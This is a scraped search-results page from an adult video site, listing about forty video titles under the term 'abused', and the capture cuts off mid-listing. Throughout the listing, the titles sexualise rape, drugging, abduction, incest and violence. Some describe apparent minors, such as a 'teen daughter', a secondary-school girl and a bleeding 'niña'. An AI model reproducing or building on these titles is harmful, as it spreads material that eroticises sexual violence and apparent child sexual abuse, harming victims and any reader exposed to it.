

--- FILE ---
content_type: text/html
request_url: https://roughanalporn.com/en/search/YWJ1c2Vk/
body_size: 13952
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Rough Anal Porn - abused</title>
        <meta name="description" content="abused" />
        <link rel="alternate" hreflang="en" href="/en/search/YWJ1c2Vk/popular/1/" />
 
        <link rel="canonical" href="https://roughanalporn.com/en/search/YWJ1c2Vk/popular/1/"  />
        <link href="/assets/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/l3Hla4yTnsEwFuePhX14sle.js" type="text/javascript"></script>                 

        <header class="header">
            <div class="content">  
            
            
                <button class="menu-btn"></button><!-- Header Menu Open Button -->
            
            
                <!-- Logotype START -->
                <a class="logotype" href="/" target="_self">
                    Rough<span>Anal</span>Porn <!-- Logotype Text. Use <span> for highlight some word. -->
                </a>
                <!-- Logotype END -->

                
                <button class="search-btn"></button><!-- Header Search Open Button -->
                
                
                <!-- Header Menu START -->
                <nav>
                    <ul>
                        
                        <!-- Menu Link START -->
                        <li><a href="/" target="_self">Home</a></li>
						
                        <!-- Menu Link END -->
                        <!-- Menu Link START -->
                        <li><a href="/en/search/YWJ1c2Vk/popular/1/" target="_self">Most Viewed</a></li>
                        <!-- Menu Link END -->
                                                
                        <!-- Menu Link START -->
                        <li><a href="/en/search/YWJ1c2Vk/latest/1/" target="_self">Last Added</a></li>
                        <!-- Menu Link END -->      
						
                        <!-- Menu Link START -->
                        <li><a href="https://livesexhookers.com/">LiveSexHookers</a></li>
                        <!-- Menu Link END -->
                                              
                        <!-- Menu Link START -->
                        <li><a href="https://pornsites.love/">PornSites.love</a></li>
                        <!-- Menu Link END -->
                        
                    </ul>
                </nav>
                <!-- Header Menu END -->
                
                
                <!-- Search END -->
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" placeholder="Find some videos..." name="search">
                        </div>
                        <button type="submit" title="Find"></button>
                    </form>
                </div>
                <!-- Search END -->
                
                
            </div> 
        </header>
        <!-- Site Header END -->
                
                
                
        <!-- ===================================================== -->
        
                
                
        <!-- Content START -->
        <main class="wrapper">
            <div class="content">
                    
                <!-- Categories Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        
                        <h1>Rough Anal Porn abused</h1>
                        
                    </header>
                    <!-- Section Header END -->
                    
                    
                    <!-- Thumbnails List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c thumbnails number to have last row filled on all resolutions (Just for Feng-Shui) -->
                    <div class="thumbs-list ">
                        
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640236563913/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10dd8b8dc9" src="/thumbs/913/3824942640236563913_0.jpg" alt="Blonde Russian Attacked And Forced Fucked" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Blonde Russian Attacked And Forced Fucked</h3> <!-- Title -->
                                <span class="on-thumb">10:29</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640242156364/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10dde0e34c" src="/thumbs/364/3824942640242156364_0.jpg" alt="Pretty Teen Blonde Attacked &amp; Roughly Facefucked While Hiking" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Pretty Teen Blonde Attacked &amp; Roughly Facefucked While Hiking</h3> <!-- Title -->
                                <span class="on-thumb">11:27</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942638102175515/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed105e535f1b" src="/thumbs/515/3824942638102175515_0.jpg" alt="Beastly hunters of pussy are quite ruthless! Vol. 25" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Beastly hunters of pussy are quite ruthless! Vol. 25</h3> <!-- Title -->
                                <span class="on-thumb">13:25</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942638549882443/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed107902d64b" src="/thumbs/443/3824942638549882443_0.jpg" alt="Deesperate teen hitchiker fucked rough by creepy brothers" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Deesperate teen hitchiker fucked rough by creepy brothers</h3> <!-- Title -->
                                <span class="on-thumb">6:20</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1426482544820654167/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe25112549057" src="/thumbs/167/1426482544820654167_0.jpg" alt="Russian step sis Holly Osborne abused by big schlong" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Russian step sis Holly Osborne abused by big schlong</h3> <!-- Title -->
                                <span class="on-thumb">6:16</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852732155500924/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb942a6197c" src="/thumbs/924/2705852732155500924_0.jpg" alt="Girlfriends abused pussy close-up after rough sex" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Girlfriends abused pussy close-up after rough sex</h3> <!-- Title -->
                                <span class="on-thumb">1:05</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942637434487300/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1036874204" src="/thumbs/300/3824942637434487300_0.jpg" alt="College Girl Followed Home and Forced" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>College Girl Followed Home and Forced</h3> <!-- Title -->
                                <span class="on-thumb">18:08</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942637507304994/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed103ade5e22" src="/thumbs/994/3824942637507304994_0.jpg" alt="Ruthless guy brutaly fucks a hooker in front of his office mates" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Ruthless guy brutaly fucks a hooker in front of his office mates</h3> <!-- Title -->
                                <span class="on-thumb">6:29</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942638432030201/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1071fc8df9" src="/thumbs/201/3824942638432030201_0.jpg" alt="Very horny girl is used and abused by a horny male nurse in a mental ward" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Very horny girl is used and abused by a horny male nurse in a mental ward</h3> <!-- Title -->
                                <span class="on-thumb">3:59</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942639095836583/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10998d6fa7" src="/thumbs/583/3824942639095836583_0.jpg" alt="Charming slim daughter gets cruelly abused and forced by her dad" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Charming slim daughter gets cruelly abused and forced by her dad</h3> <!-- Title -->
                                <span class="on-thumb">22:01</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1188981163303367433/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="10801c118b53f309" src="/thumbs/433/1188981163303367433_0.jpg" alt="amateur blowjob movie of a milf with her mouth painfully penetrated and abused with a brutal gangbang." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>amateur blowjob movie of a milf with her mouth painfully penetrated and abused with a brutal gangbang.</h3> <!-- Title -->
                                <span class="on-thumb">7:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/5232412403747897788/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="489d435bd3bdc1bc" src="/thumbs/788/5232412403747897788_0.jpg" alt="21. amateur brutally abused and humiliated in medical voyeur rape movie." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>21. amateur brutally abused and humiliated in medical voyeur rape movie.</h3> <!-- Title -->
                                <span class="on-thumb">6:57</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1354746947977641382/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="12cd072be2c07da6" src="/thumbs/382/1354746947977641382_0.jpg" alt="verbally and brutally abused by a creeper␙s forced sex. forced to endure an intense and rough anal punishment filled with rapes." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>verbally and brutally abused by a creeper␙s forced sex. forced to endure an intense and rough anal punishment filled with rapes.</h3> <!-- Title -->
                                <span class="on-thumb">5:29</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1426482547698484852/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251bddcc674" src="/thumbs/852/1426482547698484852_0.jpg" alt="Helpless Blonde Lilly Ligotage Gets Tied And Abused By Pervert" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Helpless Blonde Lilly Ligotage Gets Tied And Abused By Pervert</h3> <!-- Title -->
                                <span class="on-thumb">5:38</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942637827076600/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed104dedb1f8" src="/thumbs/600/3824942637827076600_0.jpg" alt="Teen daughter exploited by perverted step dad" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Teen daughter exploited by perverted step dad</h3> <!-- Title -->
                                <span class="on-thumb">6:17</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640003238102/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10cfa348d6" src="/thumbs/102/3824942640003238102_0.jpg" alt="--dontsayaword-1075 03" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>--dontsayaword-1075 03</h3> <!-- Title -->
                                <span class="on-thumb">14:36</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640161585496/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10d9137958" src="/thumbs/496/3824942640161585496_0.jpg" alt="Abusing my lesbian friends while they are totally drunk." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Abusing my lesbian friends while they are totally drunk.</h3> <!-- Title -->
                                <span class="on-thumb">5:18</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/831794624055330843/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="b8b20cdb4e5c81b" src="/thumbs/843/831794624055330843_0.jpg" alt="hot teen penetrated and abused and violently in a brutal rape sex video. amateur homemade porn with no moaning or screaming from the rape victim." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>hot teen penetrated and abused and violently in a brutal rape sex video. amateur homemade porn with no moaning or screaming from the rape victim.</h3> <!-- Title -->
                                <span class="on-thumb">6:57</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/6119788268681149610/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="54eddb019f57bcaa" src="/thumbs/610/6119788268681149610_0.jpg" alt="drunk amateur brutally abused in a violent sex scene." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>drunk amateur brutally abused in a violent sex scene.</h3> <!-- Title -->
                                <span class="on-thumb">7:15</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942638428216233/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1071c25ba9" src="/thumbs/233/3824942638428216233_0.jpg" alt="The Little Fight" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>The Little Fight</h3> <!-- Title -->
                                <span class="on-thumb">21:24</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942637458268398/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1037f220ee" src="/thumbs/398/3824942637458268398_0.jpg" alt="Spoiled son takes advantage of his dad&#039;s maid" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Spoiled son takes advantage of his dad&#039;s maid</h3> <!-- Title -->
                                <span class="on-thumb">6:27</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942637243465908/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed102b2480b4" src="/thumbs/908/3824942637243465908_0.jpg" alt="Le rompo el culo a esta ni&ntilde;a llora y le sale sangre y semen" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Le rompo el culo a esta ni&ntilde;a llora y le sale sangre y semen</h3> <!-- Title -->
                                <span class="on-thumb">11:31</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942639206294363/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10a022e35b" src="/thumbs/363/3824942639206294363_0.jpg" alt="Mature housewife caught at home by two thieves is attacked and fucked" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mature housewife caught at home by two thieves is attacked and fucked</h3> <!-- Title -->
                                <span class="on-thumb">19:59</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640473579024/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10ebac1e10" src="/thumbs/24/3824942640473579024_0.jpg" alt="Girl in burkha got forced Gangbang" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Girl in burkha got forced Gangbang</h3> <!-- Title -->
                                <span class="on-thumb">22:25</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1426482546035067667/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2515ab70b13" src="/thumbs/667/1426482546035067667_0.jpg" alt="Arab Beauty getting abused after hotel check in." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Arab Beauty getting abused after hotel check in.</h3> <!-- Title -->
                                <span class="on-thumb">5:46</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942639902755586/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10c9a60b02" src="/thumbs/586/3824942639902755586_0.jpg" alt="She Deserved To Be Anal Punished So Made Her Cry Hard - by AssholePunisher" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>She Deserved To Be Anal Punished So Made Her Cry Hard - by AssholePunisher</h3> <!-- Title -->
                                <span class="on-thumb">3:28</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640233859239/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10dd6248a7" src="/thumbs/239/3824942640233859239_0.jpg" alt="Woman with a broke down car picked up and abused by two bad guys" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Woman with a broke down car picked up and abused by two bad guys</h3> <!-- Title -->
                                <span class="on-thumb">19:29</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1244906530494394803/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1146cbe4c8aeb1b3" src="/thumbs/803/1244906530494394803_0.jpg" alt="amateur milf abused and humiliated in a forced family porn." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>amateur milf abused and humiliated in a forced family porn.</h3> <!-- Title -->
                                <span class="on-thumb">6:57</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/8062097804052074446/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="6fe2533ceafb0fce" src="/thumbs/446/8062097804052074446_0.jpg" alt="drunk girl gets abused in the rape porn movie." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>drunk girl gets abused in the rape porn movie.</h3> <!-- Title -->
                                <span class="on-thumb">6:59</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640495667860/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10ecfd2a94" src="/thumbs/860/3824942640495667860_0.jpg" alt="Helpless European Teen Force Fucked In Socks" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Helpless European Teen Force Fucked In Socks</h3> <!-- Title -->
                                <span class="on-thumb">10:29</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640805271094/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10ff715636" src="/thumbs/94/3824942640805271094_0.jpg" alt="Busty Bitch Forced Anal Fucked At Gunpoint" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Busty Bitch Forced Anal Fucked At Gunpoint</h3> <!-- Title -->
                                <span class="on-thumb">10:29</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942638291180018/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10699759f2" src="/thumbs/18/3824942638291180018_0.jpg" alt="Obey dirty bitch and suck my cock! Vol. 20" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Obey dirty bitch and suck my cock! Vol. 20</h3> <!-- Title -->
                                <span class="on-thumb">22:24</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640795936545/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10fee2e721" src="/thumbs/545/3824942640795936545_0.jpg" alt="Blonde maid gets her cunt abused" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Blonde maid gets her cunt abused</h3> <!-- Title -->
                                <span class="on-thumb">3:59</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942636898677305/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1016977239" src="/thumbs/305/3824942636898677305_0.jpg" alt="preciosa colegiala de secundaria lleg&oacute; ebria y su padrastro la foll&oacute; para castigarla" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>preciosa colegiala de secundaria lleg&oacute; ebria y su padrastro la foll&oacute; para castigarla</h3> <!-- Title -->
                                <span class="on-thumb">11:39</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942637882552021/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10513c2ed5" src="/thumbs/21/3824942637882552021_0.jpg" alt="A young blonde sunbathing in a park is attacked and abused" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>A young blonde sunbathing in a park is attacked and abused</h3> <!-- Title -->
                                <span class="on-thumb">23:15</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942636594116626/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1004703812" src="/thumbs/626/3824942636594116626_0.jpg" alt="Girl Is Forced To Take Two Creampies" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Girl Is Forced To Take Two Creampies</h3> <!-- Title -->
                                <span class="on-thumb">18:53</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942638037635172/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed105a7a9064" src="/thumbs/172/3824942638037635172_0.jpg" alt="We Force Fucked My Stepsister In Her tight Anal" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>We Force Fucked My Stepsister In Her tight Anal</h3> <!-- Title -->
                                <span class="on-thumb">10:29</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640268656222/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10df753e5e" src="/thumbs/222/3824942640268656222_0.jpg" alt="Girl Is Drugged And Forced In Her Sleep" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Girl Is Drugged And Forced In Her Sleep</h3> <!-- Title -->
                                <span class="on-thumb">20:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1850946727111701035/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="19afe23dd7aa322b" src="/thumbs/35/1850946727111701035_0.jpg" alt="a sexy ass being abused and tormented in this rough sex film." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>a sexy ass being abused and tormented in this rough sex film.</h3> <!-- Title -->
                                <span class="on-thumb">7:15</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942636781179675/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed100f96931b" src="/thumbs/675/3824942636781179675_0.jpg" alt="A blonde milf followed by two bad guys and taken for fuck" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>A blonde milf followed by two bad guys and taken for fuck</h3> <!-- Title -->
                                <span class="on-thumb">16:59</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942637486456143/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1039a03d4f" src="/thumbs/143/3824942637486456143_0.jpg" alt="Beastly hunters of pussy are quite ruthless! Vol. 26" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Beastly hunters of pussy are quite ruthless! Vol. 26</h3> <!-- Title -->
                                <span class="on-thumb">14:30</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1212987835905911359/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="10d56602940aaa3f" src="/thumbs/359/1212987835905911359_0.jpg" alt="a mom and her teenage daughter violently abused and forced to perform anal in a homemade porn movie." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>a mom and her teenage daughter violently abused and forced to perform anal in a homemade porn movie.</h3> <!-- Title -->
                                <span class="on-thumb">7:00</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640081228213/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10d44951b5" src="/thumbs/213/3824942640081228213_0.jpg" alt="Redhead Party Girl Anal Forced Fucked By Two Men" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Redhead Party Girl Anal Forced Fucked By Two Men</h3> <!-- Title -->
                                <span class="on-thumb">10:29</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/5675465525827855283/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
